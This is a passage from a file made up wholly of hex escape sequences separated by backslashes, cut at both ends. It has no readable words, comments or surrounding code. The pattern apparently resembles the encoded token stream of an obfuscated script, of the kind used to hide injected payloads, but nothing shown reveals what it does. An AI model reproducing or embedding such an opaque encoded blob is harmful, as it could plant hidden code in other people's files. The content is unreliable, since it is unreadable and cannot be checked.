x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\